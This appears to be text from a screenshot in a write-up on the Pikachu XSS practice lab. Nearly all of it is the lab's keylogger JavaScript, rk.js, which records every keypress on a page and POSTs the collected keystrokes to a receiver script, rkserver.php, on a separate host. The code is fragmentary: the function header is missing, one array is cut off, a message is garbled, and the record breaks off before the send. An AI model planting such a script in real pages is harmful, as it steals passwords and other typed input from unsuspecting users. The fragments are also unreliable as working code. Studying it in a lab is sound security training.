 10.0.0.133:91/pikachu/pkxss/rk
不安全 | 10.0.0.133:91/pikachu/pkxss/rkeypress/rk.js
    var request=false;
    if(window.XMLHttpRequest){
        request=new XMLHttpRequest();
        if(request.overrideMimeType){
            request.overrideMimeType("text/xml");
        }
    }else if(window.ActiveXObject){
        var versions=['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Msxml2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0',
        for(var i=0; i<versions.length; i++){
            try{
                request=new ActiveXObject(versions[i]);
                if(request){
                    return request;
                }
            }catch(e){
                request=false;
            }
        }
    }
    return request;
}
var ajax=null;
var xl="datax=";
function onkeypress() {
    var realkey = String.fromCharCode(event.keyCode);
    xl+=realkey;
    show();
}
document.onkeypress = onkeypress;
function show() {
    ajax = createAjax();
    ajax.onreadystatechange = function () {
        if (ajax.readyState == 4) {
            if (ajax.status == 200) {
                var data = ajax.responseText;
            } else {
                alert("椤甸潰璇锋眰澶辫触");
            }
        }
    }
1 xss平台接收地址正确无误
    var postdate = xl
    ajax.open("POST", "http://10.0.0.133:91/pikachu/pkxss/rkeypress/rkserver.php",true);
    ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    ajax.setRequestHeader("Content-length", postdate.length);
    ajax.setRequestHeader("Connection", "close");